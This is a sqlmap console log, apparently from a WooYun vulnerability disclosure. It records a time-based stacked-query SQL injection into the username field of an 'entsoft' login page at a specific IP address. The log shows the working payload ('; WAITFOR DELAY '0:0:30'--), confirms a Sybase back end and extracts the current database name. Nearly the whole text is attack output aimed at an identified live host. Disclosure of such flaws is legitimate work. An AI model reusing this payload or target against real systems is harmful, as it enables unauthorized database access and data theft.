 sqlmap
[00:31:11] [INFO] resuming back-end DBMS 'sybase'
[00:31:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: https://112.16.67.106:8443/entsoft/LoginAction.entphone?leftFlag=tr
ue&method=logon&usrNam=e';WAITFOR DELAY '0:0:30'--&usrPswd=dTXLOf3X
---
[00:31:12] [INFO] testing Sybase
[00:31:12] [INFO] confirming Sybase
[00:31:12] [INFO] the back-end DBMS is Sybase
web application technology: Tomcat 4.0.5., Servlet 2.4
back-end DBMS: Sybase
[00:31:12] [INFO] fetching current database
[00:31:12] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[00:31:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[00:31:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
entsys
current database:    'entsys'
[00:44:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\112.16.67.106'
[*] shutting down at 00:44:06
C:\Python27\sqlmap>_
www.wooyun.org